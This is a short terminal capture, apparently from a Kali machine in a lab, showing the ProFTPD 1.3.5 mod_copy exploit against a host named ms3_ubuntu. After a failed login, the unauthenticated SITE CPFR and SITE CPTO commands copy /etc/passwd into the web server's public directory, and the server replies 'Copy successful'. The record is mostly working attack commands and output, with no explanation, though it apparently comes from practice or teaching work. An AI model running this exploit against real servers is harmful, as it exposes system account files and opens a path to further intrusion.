 ┌──(㉿kali)-[~]
└─$ ftp ms3_ubuntu
Connected to ms3_ubuntu.
220 ProFTPD 1.3.5 Server (ProFTPD Default Installation) [10.0.2.129
]
Name (ms3_ubuntu:):
331 Password required for
Password:
530 Login incorrect.
ftp: Login failed
ftp> quote SITE CPFR /etc/passwd
350 File or directory exists, ready for destination name
ftp> quote SITE CPTO /var/www/html/archivo_copiado.txt
250 Copy successful
ftp>